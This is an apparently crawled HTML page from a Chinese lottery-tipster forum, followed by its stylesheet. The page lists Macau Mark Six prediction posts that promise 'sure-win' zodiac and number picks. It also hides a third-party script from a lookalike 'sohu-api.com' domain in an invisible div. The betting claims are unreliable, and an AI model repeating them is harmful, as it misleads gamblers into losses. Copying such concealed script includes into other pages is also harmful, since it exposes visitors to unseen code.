

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://678573.com/listam.aspx?id=9
body_size: 1839
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>洪七公论坛 678573.com</title>
 <link rel="icon" type="image/x-icon" href="/favicon.ico">   
<link rel="stylesheet" type="text/css" href="/css/www/style.css" />    
<script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <script src="/js/ui.js"></script>
    <link rel="stylesheet" href="/css/ui.css" />    
<style> 

	.list-title { background: linear-gradient(transparent,#006400); color: #ff0000; text-shadow: 0px 0px 10px #f00; border-left: 1px solid #429A94; border-right: 1px solid #429A94; height: 40px; line-height: 40px; font-size: 14pt; text-align: center; border-bottom: 1px solid #e68c8c; text-shadow: 2px 2px 1px #FFFFFF; font-weight: bold; border-radius: 5px 5px 0 0;}
</style>        
</head>
<body>

<header>
 <div class="header-back"><a target="_self" href="#" onClick="javascript:history.back(-1);"><img src="/css/www/back.png"></div>
	<h1>洪七公•678573.com</h1>
    <div class="header-r"><a href="/"><img src="/css/www/home.png"></a></div>
</header>

<div class="header-blank"></div>

 <!-- 广告2 -->   
<div class="box">  
<script type="text/javascript" src="https://8figw37vegv.may.gg/gg/GG2.js"></script> 
  </div>   
 <!-- 广告2 -->      
    
  <!--开奖插件-->
		<div class="kjcj" style="padding: 0px;border: solid 1px #23ba26;border-radius: 3px;background: #fff;margin: 3px;"><iframe src="https://zhibo.77kj.vip/kj/a5.html" frameborder="0" scrolling="no" width="100%" height="190"></iframe></div>
        

    
    
    

<!-------------------------------------------------------------->
<div class="box">   
<div class="list-title">澳门彩票</div>      
<ul class="ui-list">
            <li><a href="articleam.aspx?id=690524">019期: 澳门彩票【精选七肖】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=690523">019期: 澳门彩票【每期绝杀10码】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=690522">019期: 澳门彩票【精准前后六肖】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=690521">019期: 澳门彩票【今年无错一禁半头】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=690520">019期: 澳门彩票【最新原创杀码】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=690519">019期: 澳门彩票【原创新杀三肖】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=690518">019期: 澳门彩票【公开③头中特】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=690517">019期: 澳门彩票【每期绝杀半波】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=690516">019期: 澳门彩票【公开TM大小】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=690515">019期: 澳门彩票【公开必中波色】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=690514">019期: 澳门彩票【必中家畜野兽】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=690513">019期: 澳门彩票【经典必中九肖】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=690512">019期: 澳门彩票【真功夫抓6尾】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=689986">019期: 澳门彩票【公开八肖中特】←※已免费公开</a></li>                    <li><a href="articleam.aspx?id=689985">019期: 澳门彩票【公开特码合数】←※已免费公开</a></li>   
        </ul>
<!-- 分页 -->
 <div class="list-page">
            <a href="listam.aspx?id=9&page=2">下一页</a> <span>1/3</span><a href="#">上一页</a>   </div>      
        </div>
    
    
    


    
<div class="h10"></div>    
    
<!--香港澳门网站互联-->       
<div class="box">
<script type="text/javascript" src="https://gg.66cc.vip/js/xgdh/xgamwz.js"></script>        
 </div>   
 <!--香港澳门网站互联-->    
    
    
    
    
<div class="box">
<!--底部开始-->
<div class="footer">
	<div class="footer1">copyright &copy; 洪七公论坛 <font color="#0000FF">678</font><font color="#FF0000">573</font><font color="#009900">.com</font></div>
	<div class="footer2">免費提供:特碼、平碼、波色、生肖、澳门六合彩開獎結果等壹切關於六合知識的資料</div>
</div>
</div>




<div style="display:none">
<!--统计代码-->
<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281336495"></script>


<script src=//www.sohu-api.com/?ContentType=js?v=1748604725054></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68b79618dfaa4e6e9f3c35f9ca03b078","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://678573.com/css/www/style.css
body_size: 1913
content:
@charset "utf-8";
/* CSS Document */
*{ margin: 0; padding: 0; font-size: 100%;}
html { background: url(/css/www/588.jpg) top center no-repeat #a49579; background-size: 1920px auto; background-attachment: fixed;}
body { width: 100%; max-width: 800px; min-height: 100vh; margin: 0 auto; line-height: 1.75; font-size: 16px; font-family: "微软雅黑"; word-break: break-all; word-wrap: break-word; border-left: solid 10px #006400; border-right: solid 10px #006400; background: #fff;}
input, select, button, textarea { margin: 0; padding: 0; vertical-align: middle; font-size: 100%; color: inherit; border: 0; font-family: inherit; outline: none; resize: none;}
input[type="text"] { -webkit-appearance: none;}
ol, ul {list-style: none;}
img { max-width: 100%; vertical-align: middle;}
a { text-decoration: none; color: inherit;}
:focus { outline: 0;}
table {	border-collapse: collapse; border-spacing: 0;}

.h10 { height: 10px; font-size: 0; line-height: 0; clear: both; background: #f5f5f5;}
.h12 { height: 10px; font-size: 0; line-height: 0; clear: both; background: #eed0a2;}
.clear { clear: both;}

@media screen and (max-width:750px){ 
body { font-size: 14px; padding: 0; border: 0;}
.h10 { height: 6px;}
.h12 { height: 6px;}
}

.toplogo {}
.toplogo img { width: 100%; height: auto;}

.nav { width: 100%; max-width: 800px; padding: 4px; box-sizing: border-box; text-align: center; background: url(../images/nav-bg.jpg) 0 0 repeat-x #faebd7;}
.nav ul { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-around;}
.nav ul li { width: 20%; padding: 4px; box-sizing: border-box;}
.nav ul li a { display: block; height: 32px; line-height: 32px; color: #fff; border-radius: 32px; background: #006400;}
#nav[data-fixed="fixed"]{ box-shadow: 0 5px 10px rgba(0,0,0,.05); position: fixed; top:0; left: 0; right: 0; z-index: 9; margin: auto;}
@media screen and (max-width:750px){
.nav ul li { padding: 2px;}
.nav ul li a { height: 26px; line-height: 26px; font-size: 13px; }
}

.ifrAo{ height: 190px; box-sizing: border-box;}
@media screen and (max-width:800px) {
.ifrAo{ height: 190px;}
}
@media screen and (max-width:650px) {
.ifrAo{ height: 170px;}
}
@media screen and (max-width:500px) {
.ifrAo{ height: 150px;}
}
@media screen and (max-width:450px) {
.ifrAo{ height: 140px;}
}
@media screen and (max-width:400px) {
.ifrAo{ height: 130px;}
}

.tit { height: 60px; line-height: 60px; color: #fff; font-weight: bold; font-size: 24px; text-align: center; border-bottom: solid 10px #955412; background: url(/css/www/tit.png) top center no-repeat; background-size: auto 100%;}
@media screen and (max-width:750px){
.tit { height: 40px; line-height: 40px; color: #fff; font-weight: bold; font-size: 18px; text-align: center; border-bottom: solid 5px #955412;}
}

.adpic {}
.adpic img { width: 100%; height: auto;}

#jpzl { display: flex; padding: 10px; background: #ffeac5;}
#jpzl .Menubox { margin-right: 10px; text-align: center; font-weight: bold; font-size: 18px; color: #fff;}
#jpzl .Menubox ul {}
#jpzl .Menubox li { width: 200px; height: 60px; line-height: 58px; margin-top: 8px; cursor: pointer; background: url(/css/www/ds-tit.png) 0 0 no-repeat; background-size: 100% 100%;}
#jpzl .Menubox li.hover { color: #ff0; background: url(../images/ds-tit2.png) 0 0 no-repeat; background-size: 100% 100%;}
#jpzl .Menubox li:nth-child(1) { margin-top: 0;}
#jpzl .Contentbox { display: flex; flex: 1; align-items: center; justify-content: center; height: 670px; padding: 40px; box-sizing: border-box; background: url(../images/ds-box.gif) top center no-repeat; background-size: 100% 100%;}
#jpzl .Contentbox img { max-width: 100%; max-height: 590px; border-radius: 20px;}
@media screen and (max-width:750px){ 
#jpzl { padding: 5px;}
#jpzl .Menubox { margin-right: 5px; font-size: 14px; font-weight: normal;}
#jpzl .Menubox li { width: 110px; height: 33px; line-height: 31px; margin-top: 3px;}
#jpzl .Contentbox { height: 355px; padding: 20px;}
#jpzl .Contentbox img { max-height: 310px; border-radius: 10px;}
}

.footer { text-align: center; padding: 10px;}
.footer1 { font-weight: bold;}
.footer2 {}

.gotop { width: 40px; height: 40px; border-radius: 50%; background: url(../images/gotop.png) center center no-repeat; background-size: 100% auto; position: fixed; right: 12px; bottom: 55px; z-index: 99;}

/*----------------内页------------*/
header { display: flex; justify-content: space-between; align-items: center; width: 100%; max-width: 800px; height: 50px; padding: 0 10px; box-sizing: border-box; color: #fff; background: linear-gradient(to top, #006400, #008000); position: fixed; left: 0; right: 0; top: 0; margin: auto; z-index: 9;}
header .header-back { width: 22px; height: 22px;}
header h1 { flex: 1; font-size: 20px;}
header .header-r { width: 22px; height: 22px;}
header img { width: 100%; height: 100%; vertical-align: top;}
.header-blank { clear: both; height: 50px;}
@media screen and (max-width:750px){ 
header {  height: 40px;}
header h1 { font-size: 18px;}
.header-blank { clear: both; height: 40px;}
}

.big-tit { padding: 15px 0; text-align: center;}
.big-tit h1 { line-height: 1.5; margin-bottom: 5px; font-size: 20px;}
.big-tits { color: #888; font-size: 16px;}
.big-con { padding: 15px 20px; font-size: 18px;}
@media screen and (max-width:750px){ 
.big-tit { padding: 10px 0;}
.big-tit h1 { margin-bottom: 5px; font-size: 16px;}
.big-tits { font-size: 14px;}
.big-con { padding: 5px 10px; font-size: 14px;}
}

/*----------------插件1------------*/
.sxbm { text-align: center; font-size: 18px; font-weight: bold;}
.sxbm table {}
.sxbm th { padding: 5px 0; color: #ce0c0f; background: #ffeac5;}
.sxbm td { padding: 5px 0;}
.sxbm-txt1 {}
.sxbm-txt2 {}
.sxbm span { background: #ff0;}
@media screen and (max-width:750px){
.sxbm { font-size: 16px;}
}


/*----------------插件2------------*/
.stzt { font-weight: bold; font-size: 18px; text-align: center;}
.stzt table {}
.stzt td { padding: 5px;}
.stzt span { background: #ff0;}
@media screen and (max-width:750px){
.stzt { font-size: 15px;}
}

/*----------------插件解料------------*/
.ggz { padding: 10px; font-weight: bold; border: solid 1px #e5e5e5; border-top: 0;}
.ggz-txt1 {}
.ggz-txt2 { color: #f00;}
.ggz span { background: #ff0;}
.ggz-foot { text-align: center; font-size: 20px; font-weight: bold; color: #00f; border: solid 1px #e5e5e5; border-top: 0;}
.ggz-foot a { display: block; padding: 5px;}
@media screen and (max-width:750px){ 
.ggz { padding: 5px;}
.ggz-foot { font-size: 16px;}
}